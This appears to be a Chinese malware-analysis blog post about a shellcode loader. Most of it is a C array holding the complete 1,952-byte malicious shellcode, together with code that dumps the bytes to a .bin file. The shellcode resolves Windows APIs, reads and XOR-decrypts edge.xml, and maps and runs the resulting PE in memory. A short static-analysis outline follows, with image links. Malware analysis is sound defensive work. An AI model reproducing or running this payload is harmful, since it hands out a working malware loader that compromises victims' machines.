unsigned char g_table_char[1952] = {233,11,3,0,0,204,204,204,204,204,204,204,204,204,204,204,100,161,48,0,0,0,133,192,120,13,139,64,12,139,64,20,139,0,139,0,139,64,16,195,204,204,204,204,204,204,204,204,85,139,236,131,236,24,100,161,48,0,0,0,83,86,87,139,64,12,137,77,240,139,112,12,139,86,24,137,85,252,133,210,15,132,162,0,0,0,139,66,60,51,255,139,78,44,139,94,48,139,54,139,68,16,120,137,69,244,137,117,248,133,192,116,121,139,195,15,172,193,16,15,183,241,51,201,133,246,116,26,15,190,20,11,193,207,13,128,60,11,97,124,3,131,199,224,65,3,250,59,206,114,233,139,85,252,139,69,244,51,219,3,194,137,69,244,139,72,32,3,202,57,88,24,118,57,102,144,139,49,51,192,3,242,131,193,4,137,77,236,15,31,64,0,138,22,141,118,1,193,200,13,15,190,202,3,193,132,210,117,239,139,85,252,3,199,59,69,240,116,38,139,69,244,67,139,77,236,59,88,24,114,201,139,117,248,139,86,24,137,85,252,133,210,15,133,94,255,255,255,51,192,95,94,91,139,229,93,195,139,117,244,95,139,70,36,141,4,88,15,183,12,16,139,70,28,94,91,141,4,136,139,4,16,3,194,139,229,93,195,85,139,236,131,236,100,83,86,87,139,249,137,125,244,232,221,254,255,255,139,208,51,246,139,66,60,57,116,16,124,117,7,51,246,233,156,0,0,0,139,68,16,120,133,192,116,241,139,92,16,24,133,219,116,233,139,76,16,36,139,124,16,32,3,202,139,68,16,28,3,250,3,194,137,77,252,51,201,137,69,248,75,139,4,143,3,194,128,56,71,117,78,128,120,1,101,117,72,128,120,2,116,117,66,128,120,3,80,117,60,128,120,4,114,117,54,128,120,5,111,117,48,128,120,6,99,117,42,128,120,7,65,117,36,128,120,8,100,117,30,128,120,9,100,117,24,128,120,10,114,117,18,128,120,11,101,117,12,128,120,12,115,117,6,128,120,13,115,116,7,65,59,203,118,163,235,15,139,69,252,139,117,248,15,183,4,72,139,52,134,3,242,139,125,244,141,69,156,137,55,80,199,69,156,76,111,97,100,199,69,160,76,105,98,114,199,69,164,97,114,121,65,198,69,168,0,232,9,254,255,255,80,139,7,255,208,141,77,196,137,71,4,81,141,77,208,199,69,208,85,115,101,114,81,199,69,212,51,50,46,100,102,199,69,216,108,108,198,69,218,0,199,69,196,77,101,115,115,199,69,200,97,103,101,66,199,69,204,111,120,65,0,255,208,80,139,7,255,208,137,71,8,141,69,184,80,199,69,184,67,114,101,97,199,69,188,116,101,70,105,199,69,192,108,101,65,0,232,164,253,255,255,80,139,7,255,208,137,71,12,141,69,172,80,199,69,172,71,101,116,70,199,69,176,105,108,101,83,199,69,180,105,122,101,0,232,126,253,255,255,80,139,7,255,208,137,71,16,141,69,232,80,199,69,232,82,101,97,100,199,69,236,70,105,108,101,198,69,240,0,232,91,253,255,255,80,139,7,255,208,185,76,119,38,7,137,71,20,232,105,253,255,255,141,77,220,137,71,36,81,199,69,220,110,116,100,108,199,69,224,108,46,100,108,102,199,69,228,108,0,255,208,185,80,125,163,126,232,66,253,255,255,185,210,138,43,141,137,71,28,232,53,253,255,255,137,71,32,95,94,91,139,229,93,195,204,204,204,204,204,204,204,204,204,204,204,85,139,236,131,228,248,131,236,40,141,12,36,232,255,253,255,255,141,12,36,232,7,0,0,0,139,229,93,195,204,204,204,85,139,236,131,236,116,83,86,87,106,0,106,0,106,3,106,0,106,1,139,249,199,69,172,101,100,103,101,104,0,0,0,128,141,69,172,199,69,176,46,120,109,108,80,139,71,12,102,199,69,180,0,0,255,208,139,79,16,139,240,106,0,86,255,209,139,79,28,80,137,69,244,199,69,220,0,0,0,0,255,209,139,79,20,131,196,4,139,216,141,69,220,137,93,216,106,0,80,255,117,244,83,86,255,209,15,182,67,1,52,48,138,11,4,48,128,241,48,136,67,1,128,193,48,15,182,67,2,52,48,136,11,4,48,136,67,2,15,182,67,3,52,48,4,48,136,67,3,15,182,67,4,52,48,4,48,106,32,136,67,4,141,69,140,106,0,80,139,71,32,255,208,139,125,244,185,181,65,217,94,137,93,140,137,125,144,232,65,252,255,255,185,45,177,136,148,137,69,232,137,69,148,232,49,252,255,255,185,19,156,191,189,137,69,212,137,69,152,232,33,252,255,255,185,104,253,133,128,137,69,204,137,69,156,232,17,252,255,255,185,179,114,233,90,137,69,236,137,69,160,232,1,252,255,255,185,229,92,239,63,137,69,208,137,69,164,232,241,251,255,255,51,246,137,69,200,137,69,168,137,117,252,131,255,64,15,134,55,3,0,0,184,77,90,0,0,102,57,3,15,133,41,3,0,0,139,75,60,137,77,240,141,129,248,0,0,0,59,248,15,130,21,3,0,0,3,203,137,77,248,129,57,80,69,0,0,15,133,4,3,0,0,102,139,65,22,186,2,32,0,0,102,35,194,102,59,194,15,133,239,2,0,0,184,224,0,0,0,102,57,65,20,15,133,224,2,0,0,15,183,121,6,51,210,137,125,224,133,255,116,110,129,193,8,1,0,0,15,31,0,139,65,4,3,1,59,69,244,15,135,188,2,0,0,66,131,193,40,59,215,124,234,139,69,248,51,210,139,117,224,139,72,56,141,152,8,1,0,0,139,64,84,72,137,77,228,3,193,247,241,139,248,15,175,249,139,83,248,57,19,139,77,228,15,79,19,141,91,40,3,83,212,141,65,255,3,194,51,210,247,241,15,175,193,59,248,15,77,199,139,248,131,238,1,117,215,139,93,216,235,22,139,69,240,51,210,139,73,56,139,68,24,84,72,3,193,247,241,139,248,15,175,249,133,255,15,132,71,2,0,0,106,64,104,0,16,0,0,141,69,216,137,125,216,80,106,0,141,69,252,80,106,255,255,85,212,139,117,252,133,246,15,132,35,2,0,0,139,125,240,15,183,84,31,6,139,194,141,12,128,139,68,31,84,141,60,200,51,201,133,255,126,23,138,4,25,136,4,49,65,139,117,252,59,207,124,242,139,77,248,15,183,81,6,235,3,139,77,248,51,192,51,255,137,69,244,102,59,250,115,74,141,145,8,1,0,0,15,31,0,139,74,252,133,201,116,36,131,58,0,116,31,141,60,49,51,201,57,10,118,22,139,66,4,3,193,138,4,24,136,4,57,65,59,10,114,240,139,117,252,139,69,244,139,77,248,64,137,69,244,131,194,40,15,183,65,6,57,69,244,139,69,244,124,191,139,145,160,0,0,0,133,210,116,119,131,185,164,0,0,0,0,118,110,139,198,141,60,50,43,65,52,139,79,4,137,69,228,139,7,3,193,116,87,199,69,212,0,48,0,0,199,69,224,0,160,0,0,141,89,248,186,0,0,0,0,209,235,116,49,15,183,68,87,8,139,200,129,225,0,240,0,0,102,59,77,212,116,6,102,59,77,224,117,16,139,77,228,37,255,15,0,0,3,7,1,12,48,139,117,252,66,59,211,124,210,139,79,4,139,4,15,3,249,139,79,4,3,193,117,183,139,77,248,139,129,128,0,0,0,133,192,15,132,10,1,0,0,139,20,48,141,12,48,137,77,224,133,210,15,132,225,0,0,0,139,93,236,139,65,16,3,198,199,69,244,0,0,0,0,137,69,212,141,4,50,137,69,228,139,65,12,3,198,80,141,69,192,80,255,211,106,1,141,69,192,80,141,69,184,80,255,85,208,141,69,244,80,141,69,184,80,106,0,106,0,255,85,204,141,69,184,80,255,85,200,139,77,244,133,201,15,132,164,0,0,0,139,117,228,51,255,139,6,133,192,116,110,51,219,199,69,240,0,0,0,0,133,192,121,24,15,183,192,133,192,15,132,129,0,0,0,141,85,240,82,80,106,0,81,255,85,232,235,37,139,117,252,131,192,2,3,198,116,109,80,141,69,192,80,255,85,236,141,69,240,80,106,0,141,69,192,80,255,117,244,255,85,232,139,117,228,139,69,240,133,192,116,72,139,77,212,71,137,4,11,141,28,189,0,0,0,0,139,4,51,133,192,116,5,139,77,244,235,151,139,93,236,139,77,224,139,117,252,131,193,20,137,77,224,139,17,133,210,15,133,34,255,255,255,139,69,248,137,112,52,139,77,252,139,64,40,81,106,1,106,0,3,193,255,208,139,117,252,95,139,198,94,91,139,229,93,195,204,204,204,204,204,204,204,204,204,204,204,204,204};
printf("恶意代码的ShellCode如下:\n");
printf("---------------------------------------------------\n");
for(int i=0;i<sizeof(g_table_char);i++)
{
printf("0x%0X,",g_table_char[i]);
}
printf("\n");
printf("---------------------------------------------------\n");
FILE *fp = fopen("C:\\Users\\Anonymous\\Desktop\\Shellcode.bin","wb");
fwrite(g_table_char,1,sizeof(g_table_char),fp);
fclose(fp);
printf("恶意Shellcode写出到C:\\Users\\Anonymous\\Desktop\\Shellcode.bin \n");
return 0;
}



ShellCode代码静态分析
接下来,我们就是慢慢的开始进行代码分析(逐句分析,写好注释,做好函数重命名 养成一个好习惯!)。

以下是我个人的代码分析,以及一些注释!.\idb\shellcode.bin.idb


首先第一个函数是把一些将会用到的API函数,利用函数指针的方式存到一个v1数组里面,后续将利用函数指针方式来直接动态调用!

第一步:我们先了解下这个this+x 就是代表v1数组里面的元素,偏移是4

接着我们开始来详细的分析下面的代码。
- 读取edge.xml内容
- 解密edge.xml前5字节
- 获取内核函数
- 进行内存加载并且执行
